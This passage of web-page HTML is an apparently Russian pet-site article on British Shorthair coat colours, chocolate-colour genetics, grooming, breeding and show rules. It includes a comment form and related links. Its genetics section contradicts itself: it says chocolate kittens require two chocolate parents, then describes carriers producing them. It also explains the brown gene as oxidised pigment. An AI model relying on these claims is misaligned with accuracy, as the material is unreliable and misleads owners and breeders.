href='https://klkfavorit.ru/wp-content/uploads/d/b/7/db786e46eb829dae75d38d4117397f74.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/b/7/db786e46eb829dae75d38d4117397f74.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/b/7/db786e46eb829dae75d38d4117397f74.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl></div></div><p>На сегодняшний день насчитывается более 200 вариантов расцветок британской короткошерстной.  Их можно классифицировать следующим образом:</p><ul><li>Сплошные или однотонные окрасы, которые считаются основными. К ним относят голубой, лиловый, белый, черный, кремовый, шоколадный и красный.</li><li>Табби или рисунчатые расцветки. Стандартом установлены такие виды узора: тигровый (или макрель), мраморный, пятнистый, тикированный.</li><li>Колор-пойнт, доставшийся британцам от скрещивания с сиамскими представителями кошачьих. Этот вид окраса характеризуется наличием более темных пятен (пойнтов) на светлом фоне.</li><li>Черепаховые оттенки характеризуются равномерным распределением по всему корпусу пятен двух цветов, например, черный/красный или голубой/кремовый.</li><li>Партиколорные окрасы. Представляют собой комбинацию основного цвета с белым. К ним относят биколор, арлекин, ван и т. д.</li><li>Дымчатые. Эта группа окрасов отличается тем, что шерстинки прокрашиваются неравномерно и только сверху, а от корней и подшерстка они лишены пигмента. К ним относят дымчатый и шиншильный типы.</li><li>Серебристые. К ним причисляют тикированные и затушеванные. Отличаются серебристым оттенком: шейдинг-окрас и серебристый вуалевый.</li><li>Золотистые — самые молодые варианты окрасов, которые также подразделяются на тикированные и затушеванные.</li></ul><h2>Особенности генетики и вязки британцев шоколадного окраса</h2><p>Настоящий выраженный цвет шоколада у кошачьей шерсти получить достаточно сложно. Для того чтобы потомство имело тёмно-коричневую шубку, необходимым условием считается наличие определённого гена у обоих родителей. В генном наборе шоколадного малыша он должен присутствовать в двойном размере (от матери и от отца). То есть оба родителя должны иметь такой же тёмно-коричневый окрас.</p><p>Цвет шерсти животного определяется наличием в шерстинках красящего вещества (пигмента) — меланина, присутствующего в структуре волоса в виде различного количества микроскопических зёрен (гранул) разных форм и размеров.</p><p><img decoding="async" src="/wp-content/uploads/7/d/2/7d29db474d56921b183305371353640c.png" alt="" /></p><p>Котята рождаются шоколадными, только если оба родителя такого же цвета</p><p>Выделяют две разновидности этого пигмента:</p><ul><li>эумеланин(eumelanin) — даёт чёрную пигментацию;</li><li>феомеланин (phaeomelanin) — работает в жёлтой и красной части спектра.</li></ul><p>Строго говоря конкретного гена, ответственного за шоколадность, не существует. При окислении чёрного пигмента (В) красно-жёлтым и получается рецессивный окисленный ген, окрашивающий шерсть в коричневый цвет (b). Котёнок наследует от обоих предков по одной хромосоме, поэтому для появления шоколадного малыша должна появиться комбинация bb.</p><p>Если один из родителей не имеет шоколадной окраски, а является носителем этого гена, то только половина котят в помёте получатся шоколадками. Чаще всего самку-носительницу, которая не обладает нужным коричневым оттенком, но в её генном наборе есть этот ген, вяжут с самцом-производителем истинным стопроцентным шоколадом. При скрещивании двух носителей (очень часто это брат с сестрой) максимум только 25% потомства в помёте могут быть шоколадными. Определённый риск есть ещё в том, что таких котят может вовсе не получиться.</p><p><img decoding="async" src="/wp-content/uploads/f/8/b/f8b33754a76d66e365f25ab30ecc5974.jpg" alt="" /></p><p>В одном помёте могут быть котята разного оттенка</p><p>Таким образом, основу селекции и наибольшую ценность представляют не только сами настоящие шоколадные британцы, но и носители этого гена. Поскольку окончательно окраска британцев с каштановой шерстью формируется очень поздно, то ждать приходится долго. До этого использовать для селекции молодых животных нельзя.</p><p>У моей хорошей знакомой дома живёт кошка-британка серого цвета. Родословной у неё нет, так как покупали недорого у каких-то дальних родственников. Вяжут кошку ежегодно с одним и тем же котом, которого нашли по объявлению. Кот-производитель голубого окраса и каких-то очень хороших кровей. Котят рождается немного, обычно не более 3–4 штук. Окрас получается разным, в помёте всегда есть голубые и лиловые котята. Но иногда рождается и шоколадный малыш, к величайшей радости хозяйки. Это говорит о том, что и у кота, и у кошки присутствует ген шоколадности, то есть они являются его носителями.</p><h2>Уход за шерстью чёрного британца</h2><p>Шерсть чёрного британского кота будет выглядеть безупречно, если соблюдать некоторые правила:</p><ol><li>Чёрному британцу, как и любому другому, нужно правильное питание. Рацион должен быть сбалансированным и разнообразным. Возможны два варианта кормления: натуральное питание или готовый корм (линейки «суперпремиум»). Смешивать сухое питание и натуральные продукты заводчики не советуют, так как это может привести к заболеванию желудочно-кишечного тракта у животного. Если кошка питается натуральными продуктами, то в её меню должны быть следующие продукты:<ul><li>охлаждённое постное мясо или грудка птицы;</li><li>отварная морская рыба;</li><li>кисломолочные продукты;</li><li>овощи и мелко рубленная зелень;</li><li>яйца домашней птицы;</li><li><p>водоросли ламинарии, поддерживающие чёрный цвет шерсти.</p></li></ul></li><li>Поскольку шерсть чёрного представителя британской породы более тёмная и жёсткая, чем у сородичей, она меньше марается и легче чистится. Поэтому купать питомца стоит не чаще, чем раз в полгода. Мыть британца следует специальными шампунями, желательно — премиум-класса. Причины для экстренного купания питомца:<ul><li>участие в выставках и соревнованиях;</li><li>сильное загрязнение шерсти чем-то липким, клейким или токсичным;</li><li><p>самостоятельное посещение улицы;</p></li><li>избавление от колтунов;</li><li>удаление налипших нечистот.</li></ul></li><li>Вычёсывать чёрного британца нужно раз в неделю пуходёркой или специальной расчёской с частыми зубьями. Во время линьки чесать животное нужно чаще — примерно раз в два–три дня. К гигиеническим процедурам кота следует приучать с самого маленького возраста, иначе питомец будет принимать их с неохотой.</li><li>Для крупных британцев следует подобрать просторный и удобный лоток и наполнитель, который не липнет к шерсти животного.</li><li>Чёрному британцу, как и любой домашней кошке, необходима ежегодная вакцинация и профилактика появления паразитов.</li></ol><p>Британские кошки склонны к ожирению, поэтому нужно тщательно следить за тем, чтобы они не переедали. Малейший сбой в здоровье может повлечь за собой ухудшение качества шерсти и потерю естественного блеска.</p><p>Когда мы забирали нашу британскую кошку у заводчиков, они нас предупредили, что лучше кормить животное натуральными продуктами. В рационе обязательно должно быть сырое нежирное мясо. Заводчица нам посоветовала купленную телятину сразу нарезать длинными брусочками и расфасовать по порциям. Перед употреблением мясо нужно обдать кипятком. При жевании длинных брусочков у малышей-британцев формируется правильный прикус и пухлые, словно набитые щёчки, образующие неповторимую «чеширскую улыбку».</p><h2>Разведение</h2><p>Половое созревание у британских кошек наступает в возрасте 10 месяцев. О готовности к размножению говорит повышенная возбудимость питомца: животное часто кричит, начинает царапать мебель, может укусить. В этот период перед хозяином стоит непростой выбор: стерилизовать любимца или дать ему возможность продолжить свой род. В некоторых случаях помогают успокоительные средства в виде капель. Седативные препараты можно давать питомцу в возрасте 1 года за 7-14 дней до наступления брачного сезона.</p><p>Первое совокупление должно пройти не раньше, чем питомцу исполнится 1,5 года. До этого времени организм кошек продолжает развиваться. Вязка до достижения 1,5 лет может привести у самок к тяжелой беременности и родам, рождению слабых котят, у котов – к эректильной дисфункции.</p><p>Вязка осуществляется в среднем на 2-3 год жизни питомца:</p><ul><li>кошку необходимо привезти на территорию домашнего кота и дать ей время адаптироваться к новым условиям в течение 3-4 суток;</li><li>после привыкания кошка подпустит к себе кота и даст ему возможность себя обнюхать;</li><li>эффективнее устраивать случку на 2-3 сутки после начала течки.</li></ul><p>Потенциальный партнер питомца должен быть привит и здоров. Кошек не рекомендуется подпускать к молодым котам, так как они могут им навредить</p><p> Важно помнить, что некастрированные коты активно метят свою территорию. Из-за этой особенности квартира начинает неприятно пахнуть мочой</p><h2>На выставку с мраморным британцем</h2><p>Поскольку британских кошек признали официально породой ещё в 1980-х гг., то эти мурлыки регулярно участвуют в рекламных шоу, семинарах и выставках. Мраморные британцы не стали исключением.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249629,249630,249631,249632,249633,249634,249635,249636,249637,249638'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-249552 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/a/05a39b684d9394a0fdfbddb4c424e088.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/a/05a39b684d9394a0fdfbddb4c424e088.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/a/05a39b684d9394a0fdfbddb4c424e088.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/d/9/0d9f5d32f11d0d310b51a5babdc73516.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/d/9/0d9f5d32f11d0d310b51a5babdc73516.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/d/9/0d9f5d32f11d0d310b51a5babdc73516.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/7/037cb45399e446c644f692893c69d31d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/7/037cb45399e446c644f692893c69d31d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/7/037cb45399e446c644f692893c69d31d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/9/1396868c19e9b661042219d3d003754f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/9/1396868c19e9b661042219d3d003754f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/9/1396868c19e9b661042219d3d003754f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/1/1/b112d4647a44f12380bf38e2ec85e0f4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/1/1/b112d4647a44f12380bf38e2ec85e0f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/1/1/b112d4647a44f12380bf38e2ec85e0f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/a/e/0aef2f579f037cb4d4d29bb5d6f1970d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/a/e/0aef2f579f037cb4d4d29bb5d6f1970d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/a/e/0aef2f579f037cb4d4d29bb5d6f1970d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/5/5553450d511ea7846bd782fd1b3b789c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/5/5553450d511ea7846bd782fd1b3b789c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/5/5553450d511ea7846bd782fd1b3b789c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/2/ce27156126ef946a039ba0fe0f34a746.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/2/ce27156126ef946a039ba0fe0f34a746.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/2/ce27156126ef946a039ba0fe0f34a746.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/b/3/5b30e402c81031fec1a0438c2135d9b4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/b/3/5b30e402c81031fec1a0438c2135d9b4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/b/3/5b30e402c81031fec1a0438c2135d9b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/9/579611c2789fd763d272630fc0f04dc0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/9/579611c2789fd763d272630fc0f04dc0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/9/579611c2789fd763d272630fc0f04dc0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/4/5/5/4552cc474aba8261fd427f493cc17358.png" alt="" /></p><p>Британские мраморные кошки — завсегдатаи выставок и шоу</p><p>Перед отправкой питомца на соревнование необходимо провести гигиенические процедуры — помыть животное, почистить глаза и уши, тщательно причесать. Также нужно аккуратно подрезать кончики коготков и дать пушистику немного успокоительного перед поездкой (1–2 капли валерьянки).</p><p>Для участия в выставке нужно соблюдать ряд требований:</p><ul><li>иметь ветеринарный паспорт и документ о происхождении котика;</li><li>животное должно быть полностью здоровым;</li><li>у мурки не должно быть блох и других паразитов;</li><li>минимальный возраст котофея ограничен 3 месяцами.</li></ul><p>Мраморного британца не допустят к соревнованию в случае:</p><ul><li>агрессивного поведения;</li><li>глухоты;</li><li>наличия татуировок и других вмешательств во внешность.</li></ul><h2>Кому подойдет британец окраса табби</h2><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek%2F&amp;t=%D0%9F%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0%20%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek%2F&amp;text=%D0%9F%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0%20%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek%2F&amp;title=%D0%9F%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0%20%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3a50538e6e0083bff07e1230961f57e" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; четыре = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="j6mb31whav" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768970698" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='249552' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/cto-delat-esli-sobaka-sela-krasku-lak-otpravlenie/" rel="bookmark">Что делать, если собака съела краску</a></li><li><a href="https://klkfavorit.ru/dikaa-sobaka-dingo-foto-film-kratkoe-soderzanie-rezisser-cena-aktery/" rel="bookmark">Дикая собака динго</a></li><li><a href="https://klkfavorit.ru/osnovnye-priciny-pocemu-koty-mogut-dysat-kak-sobaki-vysovyvaa-azyk-i-casto/" rel="bookmark">Кот дышит с открытым ртом: в чем причина и что можно сделать</a></li><li><a href="https://klkfavorit.ru/otlicitelnye-osobennosti-porody-akita-inu-vse-o-haraktere-sobak/" rel="bookmark">Акита ину: описание породы собак, характер</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a 